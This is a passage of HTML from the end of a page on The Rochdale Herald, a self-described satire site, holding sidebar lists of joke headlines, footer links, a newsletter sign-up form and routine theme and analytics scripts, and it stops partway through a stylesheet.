<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/09/21/chris-witty-signs-lucrative-sponsorship-deal-with-andrex-toilet-paper/" rel="bookmark" class="td-image-wrap " title="Chris Witty signs lucrative sponsorship deal with Andrex toilet paper"><img class="entry-thumb" src="[data-uri]" alt="Chris Witty" title="Chris Witty signs lucrative sponsorship deal with Andrex toilet paper" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/Chris-Witty.jpg" width="100" height="70"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/09/21/chris-witty-signs-lucrative-sponsorship-deal-with-andrex-toilet-paper/" rel="bookmark" title="Chris Witty signs lucrative sponsorship deal with Andrex toilet paper">Chris Witty signs lucrative sponsorship deal with Andrex toilet paper</a></h3>
<div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/other/health/" class="td-post-category">Health</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-21T12:23:28+01:00">September 21, 2020</time></span> </div>
</div>
</div>
</div>
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/09/17/government-appoints-franz-kafka-as-new-head-of-test-and-trace-service/" rel="bookmark" class="td-image-wrap " title="Government appoints Franz Kafka as new Head of Test and Trace service"><img class="entry-thumb" src="[data-uri]" alt="Coronavirus" title="Government appoints Franz Kafka as new Head of Test and Trace service" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/Coronavirus.jpg" width="100" height="67"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/09/17/government-appoints-franz-kafka-as-new-head-of-test-and-trace-service/" rel="bookmark" title="Government appoints Franz Kafka as new Head of Test and Trace service">Government appoints Franz Kafka as new Head of Test and Trace...</a></h3>
<div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/featured/" class="td-post-category">Featured</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-17T09:38:46+01:00">September 17, 2020</time></span> </div>
</div>
</div>
</div> </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <div class="td_block_wrap td_block_8 td_block_widget tdi_70 td-pb-border-top td_block_template_1 td-column-1 td_block_padding" data-td-block-uid="tdi_70"><script>var block_tdi_70=new tdBlock();block_tdi_70.id="tdi_70";block_tdi_70.atts='{"custom_title":"Popular Posts","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"5","offset":"","el_class":"","post_ids":"-32768","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_70","block_type":"td_block_8","separator":"","m7_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m7f_title_font_header":"","m7f_title_font_title":"Article title","m7f_title_font_settings":"","m7f_title_font_family":"","m7f_title_font_size":"","m7f_title_font_line_height":"","m7f_title_font_style":"","m7f_title_font_weight":"","m7f_title_font_transform":"","m7f_title_font_spacing":"","m7f_title_":"","m7f_cat_font_title":"Article category tag","m7f_cat_font_settings":"","m7f_cat_font_family":"","m7f_cat_font_size":"","m7f_cat_font_line_height":"","m7f_cat_font_style":"","m7f_cat_font_weight":"","m7f_cat_font_transform":"","m7f_cat_font_spacing":"","m7f_cat_":"","m7f_meta_font_title":"Article meta info","m7f_meta_font_settings":"","m7f_meta_font_family":"","m7f_meta_font_size":"","m7f_meta_font_line_height":"","m7f_meta_font_style":"","m7f_meta_font_weight":"","m7f_meta_font_transform":"","m7f_meta_font_spacing":"","m7f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_70","tdc_css_class_style":"tdi_70_rand_style"}';block_tdi_70.td_column_number="1";block_tdi_70.block_type="td_block_8";block_tdi_70.post_count="5";block_tdi_70.found_posts="4448";block_tdi_70.header_color="#";block_tdi_70.ajax_pagination_infinite_stop="";block_tdi_70.max_num_pages="890";tdBlocksArray.push(block_tdi_70);</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Popular Posts</span></h4></div><div id=tdi_70 class="td_block_inner">
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2018/09/15/teetotal-vegan-non-smoker/" rel="bookmark" class="td-image-wrap " title="Warning issued after teetotal vegan non-smoker bores himself to death"><img class="entry-thumb" src="[data-uri]" alt="" title="Warning issued after teetotal vegan non-smoker bores himself to death" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2016/10/ambulance.jpg" width="100" height="67"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2018/09/15/teetotal-vegan-non-smoker/" rel="bookmark" title="Warning issued after teetotal vegan non-smoker bores himself to death">Warning issued after teetotal vegan non-smoker bores himself to death</a></h3>
<div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/national/" class="td-post-category">National News</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-15T22:58:30+01:00">September 15, 2018</time></span> </div>
</div>
</div>
</div>
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2019/01/08/starbucks-evacuated-after-customer-alan-akbar-orders-a-coffee/" rel="bookmark" class="td-image-wrap " title="Starbucks evacuated after customer Alan Akbar orders a coffee"><img class="entry-thumb" src="[data-uri]" alt="riot police 2" title="Starbucks evacuated after customer Alan Akbar orders a coffee" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2018/02/riot-police-2.jpg" width="100" height="67"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2019/01/08/starbucks-evacuated-after-customer-alan-akbar-orders-a-coffee/" rel="bookmark" title="Starbucks evacuated after customer Alan Akbar orders a coffee">Starbucks evacuated after customer Alan Akbar orders a coffee</a></h3>
<div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/national/" class="td-post-category">National News</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-08T14:57:32+00:00">January 8, 2019</time></span> </div>
</div>
</div>
</div>
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2019/08/21/denmark-buy-america-from-russia/" rel="bookmark" class="td-image-wrap " title="Denmark offers to buy America from Russia"><img class="entry-thumb" src="[data-uri]" alt="" title="Denmark offers to buy America from Russia" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2019/08/Denmark.jpg" width="100" height="67"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2019/08/21/denmark-buy-america-from-russia/" rel="bookmark" title="Denmark offers to buy America from Russia">Denmark offers to buy America from Russia</a></h3>
<div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/international/america/" class="td-post-category">America</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-21T21:10:46+01:00">August 21, 2019</time></span> </div>
</div>
</div>
</div>
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2017/01/14/met-office-alert-sighting-geordie-woman-jacket-newcastle/" rel="bookmark" class="td-image-wrap " title="Met Office alert after sighting of Geordie woman wearing jacket in Newcastle"><img class="entry-thumb" src="[data-uri]" alt="Newcastle" title="Met Office alert after sighting of Geordie woman wearing jacket in Newcastle" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/01/Image-14-01-2017-10-31.jpeg" width="100" height="67"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2017/01/14/met-office-alert-sighting-geordie-woman-jacket-newcastle/" rel="bookmark" title="Met Office alert after sighting of Geordie woman wearing jacket in Newcastle">Met Office alert after sighting of Geordie woman wearing jacket in...</a></h3>
<div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/featured/" class="td-post-category">Featured</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-14T10:31:34+00:00">January 14, 2017</time></span> </div>
</div>
</div>
</div>
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2017/06/24/glastonbury-food-vendors-uproar-jeremy-corbyn-feeds-festival-five-loaves-two-fish/" rel="bookmark" class="td-image-wrap " title="Glastonbury food vendors uproar after Jeremy Corbyn feeds festival with five loaves and two fish"><img class="entry-thumb" src="[data-uri]" alt="Glastonbury" title="Glastonbury food vendors uproar after Jeremy Corbyn feeds festival with five loaves and two fish" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/06/Glastonburgy.jpg" width="100" height="56"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2017/06/24/glastonbury-food-vendors-uproar-jeremy-corbyn-feeds-festival-five-loaves-two-fish/" rel="bookmark" title="Glastonbury food vendors uproar after Jeremy Corbyn feeds festival with five loaves and two fish">Glastonbury food vendors uproar after Jeremy Corbyn feeds festival with five...</a></h3>
<div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/other/religion/" class="td-post-category">Religion</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-24T19:58:44+01:00">June 24, 2017</time></span> </div>
</div>
</div>
</div> </div></div> </div>
</div>
</div>
</div>
</div>
</article>
<div class="tdc-footer-wrap ">
<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
<div class="td-container">
<div class="td-pb-row">
<div class="td-pb-span12">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_71 td_block_template_1 ">
<style>.tdi_71.td-a-rec{text-align:center}.tdi_71.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_71 .td-element-style{z-index:-1}.tdi_71.td-a-rec-img{text-align:left}.tdi_71.td-a-rec-img img{margin:0 auto 0 0}.tdi_71 .td_spot_img_all img,.tdi_71 .td_spot_img_tl img,.tdi_71 .td_spot_img_tp img,.tdi_71 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_71.td-a-rec-img{text-align:center}}</style><script type="text/javascript">var td_screen_width=window.innerWidth;</script>
<noscript id="td-ad-placeholder"></noscript></div>
</div>
</div>
<div class="td-pb-row">
<div class="td-pb-span12">
<div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://rochdaleherald.co.uk/"><img class="td-retina-data" src="[data-uri]" data-retina="https://rochdaleherald.co.uk/wp-content/uploads/2017/11/Rochdale-Herald-Logo-152x152-Transparent.png" alt="The Rochdale Herald" title="OK. Take me to the home page"/></a></div><div class="footer-text-wrap">Daily news, satire and comment from the world's worst local newspaper.<div class="footer-email-wrap">Contact us: <a href="mailto:contactus@rochdaleherald.co.uk">contactus@rochdaleherald.co.uk</a></div></div><div class="footer-social-wrap td-social-style-2">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/rochdaleherald/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display:none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://uk.pinterest.com/rochdaleherald/the-rochdale-herald/" title="Pinterest">
<i class="td-icon-font td-icon-pinterest"></i>
<span style="display:none">Pinterest</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.reddit.com/" title="Reddit">
<i class="td-icon-font td-icon-reddit"></i>
<span style="display:none">Reddit</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://rochdaleherald.co.uk/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display:none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/RochdaleHerald" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display:none">Twitter</span>
</a>
</span></div></div> </div>
</div>
</div>
</div>
<div class="td-sub-footer-container td-container-wrap ">
<div class="td-container">
<div class="td-pb-row">
<div class="td-pb-span td-sub-footer-menu">
<div class="menu-secondary-container"><ul id="menu-secondary" class="td-subfooter-menu"><li id="menu-item-1269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1269"><a href="https://rochdaleherald.co.uk/about/">About us</a></li>
<li id="menu-item-1293" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1293"><a href="https://rochdaleherald.co.uk/contact/">Contact us</a></li>
<li id="menu-item-1714" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1714"><a href="https://rochdaleherald.co.uk/other/oops/">Clarifications and Corrections</a></li>
<li id="menu-item-1449" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1449"><a href="https://rochdaleherald.co.uk/wp-login.php">Login/Register</a></li>
</ul></div> </div>
<div class="td-pb-span td-sub-footer-copy">
&copy; Copyright © 2020 The Rochdale Herald. All Rights Reserved. </div>
</div>
</div>
</div>
</div>
</div>
<div id="mailchimp-top-bar" class="mctb mctb-position-bottom mctb-medium">
<div class="mctb-bar">
<form method="post">
<label class="mctb-label" for="mailchimp-top-bar__email">Sign-up now - don't miss the fun!</label>
<input type="email" name="email" placeholder="Your email address.." class="mctb-email" required id="mailchimp-top-bar__email"/>
<input type="text" name="email_confirm" placeholder="Confirm your email" value="" autocomplete="off" tabindex="-1" class="mctb-email-confirm"/>
<input type="submit" value="Subscribe" class="mctb-button"/>
<input type="hidden" name="_mctb" value="1"/>
<input type="hidden" name="_mctb_no_js" value="1"/>
<input type="hidden" name="_mctb_timestamp" value="1768916957"/>
</form>
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="td-more-articles-box">
<i class="td-icon-close td-close-more-articles-box"></i>
<span class="td-more-articles-box-title">MORE STORIES</span>
<div class="td-content-more-articles-box">
<div class="td_module_6 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2021/03/31/bears-cleared-of-shitting-in-the-woods-says-panel/" rel="bookmark" class="td-image-wrap " title="Bears cleared of &#8216;shitting in the woods&#8217; says watchdog"><img class="entry-thumb" src="[data-uri]" alt="" title="Bears cleared of &#8216;shitting in the woods&#8217; says watchdog" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2021/03/bear-100x70.jpg" width="100" height="70"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2021/03/31/bears-cleared-of-shitting-in-the-woods-says-panel/" rel="bookmark" title="Bears cleared of &#8216;shitting in the woods&#8217; says watchdog">Bears cleared of &#8216;shitting in the woods&#8217; says watchdog</a></h3> <div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/national/" class="td-post-category">National News</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-31T16:04:35+01:00">March 31, 2021</time></span> </div>
</div>
</div>
<div class="td_module_6 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/12/02/chris-rea-not-driving-home-for-christmas-as-teesside-enters-tier-3-covid-restrictions/" rel="bookmark" class="td-image-wrap " title="Chris Rea not driving home for Christmas as Teesside enters Tier 3 Covid restrictions"><img class="entry-thumb" src="[data-uri]" alt="" title="Chris Rea not driving home for Christmas as Teesside enters Tier 3 Covid restrictions" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/12/shutterstock_46003417-100x70.jpg" width="100" height="70"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/12/02/chris-rea-not-driving-home-for-christmas-as-teesside-enters-tier-3-covid-restrictions/" rel="bookmark" title="Chris Rea not driving home for Christmas as Teesside enters Tier 3 Covid restrictions">Chris Rea not driving home for Christmas as Teesside enters Tier...</a></h3> <div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/featured/" class="td-post-category">Featured</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-02T13:02:52+00:00">December 2, 2020</time></span> </div>
</div>
</div>
<div class="td_module_6 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/09/27/deadly-brain-eating-microbe-starves-to-death-in-texas-water-supply/" rel="bookmark" class="td-image-wrap " title="Deadly brain eating microbe starves to death in Texas water supply"><img class="entry-thumb" src="[data-uri]" alt="" title="Deadly brain eating microbe starves to death in Texas water supply" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/shutterstock_1496330648.jpg" width="100" height="55"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/09/27/deadly-brain-eating-microbe-starves-to-death-in-texas-water-supply/" rel="bookmark" title="Deadly brain eating microbe starves to death in Texas water supply">Deadly brain eating microbe starves to death in Texas water supply</a></h3> <div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/international/" class="td-post-category">International News</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-27T17:03:47+01:00">September 27, 2020</time></span> </div>
</div>
</div>
<div class="td_module_6 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/09/21/chris-witty-signs-lucrative-sponsorship-deal-with-andrex-toilet-paper/" rel="bookmark" class="td-image-wrap " title="Chris Witty signs lucrative sponsorship deal with Andrex toilet paper"><img class="entry-thumb" src="[data-uri]" alt="Chris Witty" title="Chris Witty signs lucrative sponsorship deal with Andrex toilet paper" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/Chris-Witty.jpg" width="100" height="70"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/09/21/chris-witty-signs-lucrative-sponsorship-deal-with-andrex-toilet-paper/" rel="bookmark" title="Chris Witty signs lucrative sponsorship deal with Andrex toilet paper">Chris Witty signs lucrative sponsorship deal with Andrex toilet paper</a></h3> <div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/other/health/" class="td-post-category">Health</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-21T12:23:28+01:00">September 21, 2020</time></span> </div>
</div>
</div>
</div>
</div>
<noscript>
<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5F2RJD9" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<script type="text/javascript" id="goop-js">//<![CDATA[
(function(){"use strict";var $gaoop_checkbox=document.querySelector('.gaoop-checkbox');if(!$gaoop_checkbox||$gaoop_checkbox.length<=0){return;}var $gaoop=document.querySelector('.gaoop');var disable_str=window.disableStr||window.gaoop_disable_str;function gaoop_to_infobox(){$gaoop_checkbox.checked=true;}var opted_out=document.cookie.indexOf(disable_str+'=true')>=0;var closed_box=document.cookie.indexOf('gaoop_hide_info=true')>=0;var hide_after_close=1===parseInt($gaoop.dataset.gaoop_hide_after_close);if(!opted_out&&!closed_box){$gaoop.classList.remove('gaoop-hidden');}else if(!hide_after_close&&(opted_out||closed_box)){$gaoop.classList.remove('gaoop-hidden');gaoop_to_infobox();}else if(hide_after_close&&(opted_out||closed_box)){$gaoop.classList.add('gaoop-hidden');}var $opt_out_button=$gaoop.querySelector('.gaoo-opt-out');if($opt_out_button){$opt_out_button.addEventListener('click',function(){if(hide_after_close){$gaoop.classList.add('gaoop-hidden');}else{gaoop_to_infobox();}});}var $info_button=$gaoop.querySelector('.gaoop-info-icon');if($info_button){$info_button.addEventListener('click',function(){document.cookie='gaoop_hide_info=true; expires=Thu, 31 Dec 1901 23:59:59 UTC; SameSite=Strict; path=/';});}var $checkbox=document.querySelector('#gaoop_checkbox');if($checkbox){$checkbox.addEventListener('change',function(){if(this.checked){document.cookie='gaoop_hide_info=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; SameSite=Strict; path=/';if(hide_after_close){$gaoop.classList.add('gaoop-hidden');}}else{document.cookie='gaoop_hide_info=false; expires=Thu, 31 Dec 2000 23:59:59 UTC; SameSite=Strict; path=/';$gaoop.classList.remove('gaoop-hidden');}});}})();
//]]></script>
<script type="text/javascript" src="https://rochdaleherald.co.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7" id="td-site-min-js"></script>
<script type="text/javascript" src="https://rochdaleherald.co.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7" id="tdPostImages-js"></script>
<script src="https://rochdaleherald.co.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js,qver==12.7+tdSocialSharing.js,qver==12.7.pagespeed.jc.VaqMkg9ShV.js"></script><script>eval(mod_pagespeed_gs9ok4w8U_);</script>
<script>eval(mod_pagespeed_lr$oXO9Vkz);</script>
<script type="text/javascript" src="https://rochdaleherald.co.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://rochdaleherald.co.uk/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="mailchimp-top-bar-js-extra">//<![CDATA[
var mctb={"cookieLength":"365","icons":{"hide":"&#x25BC;","show":"&#x25B2;"},"position":"bottom","state":{"submitted":false,"success":false}};
//]]></script>
<script type="text/javascript" defer src="https://rochdaleherald.co.uk/wp-content/plugins/mailchimp-top-bar/assets/script.js?ver=1.7.3" id="mailchimp-top-bar-js"></script>
<script src="https://rochdaleherald.co.uk/wp-content/plugins/td-cloud-library,_assets,_js,_js_files_for_front.min.js,qver==d578089f160957352b9b4ca6d880fd8f+td-composer,_legacy,_Newspaper,_js,_tdAnimationScroll.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdBackstr.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdToTop.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdLoginMobile.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdDatei18n.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdAjaxSearch.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdLogin.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdLoadingBox.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdMenu.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdAjaxCount.js,qver==12.7.pagespeed.jc.CvbuCPeuLm.js"></script><script>eval(mod_pagespeed_n9p8H4WV0T);</script>
<amp-auto-ads type="adsense" data-ad-client="ca-pub-2722981834134329">
</amp-auto-ads>
<script>eval(mod_pagespeed_fGPGPtBvHT);</script>
<script>eval(mod_pagespeed_8$Nvb5AVt3);</script>
<script>eval(mod_pagespeed_m_tF15vJUF);</script>
<script>eval(mod_pagespeed_oXM0D45HKX);</script>
<script>eval(mod_pagespeed_Sazzdk0V5p);</script>
<script>eval(mod_pagespeed_yZf6KpDaup);</script>
<script>eval(mod_pagespeed_1foNbdMYT_);</script>
<script>eval(mod_pagespeed_whXDxORveg);</script>
<script>eval(mod_pagespeed_ZtZbGLEHPt);</script>
<script>eval(mod_pagespeed_NYx3aRJC4j);</script>
<script type="text/javascript" id="td-generated-footer-js">if('undefined'!==typeof window.tdBackstr){(function(){var wrapper_image_jquery_obj=jQuery('<div class=\'backstretch\'></div>');var image_jquery_obj=jQuery('<img class=\'td-backstretch not-parallax\' src=\'https://rochdaleherald.co.uk/wp-content/uploads/2018/02/Shouting-Man.jpg\' >');wrapper_image_jquery_obj.append(image_jquery_obj);jQuery('body').prepend(wrapper_image_jquery_obj);var td_backstr_item=new tdBackstr.item();td_backstr_item.wrapper_image_jquery_obj=wrapper_image_jquery_obj;td_backstr_item.image_jquery_obj=image_jquery_obj;tdBackstr.add_item(td_backstr_item);})();}jQuery().ready(function jQuery_ready(){tdAjaxCount.tdGetViewsCountsAjax("post","[32768]");});</script>
<script>var td_res_context_registered_atts=[];</script>
<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#295fcc}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#295fcc transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#295fcc}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums 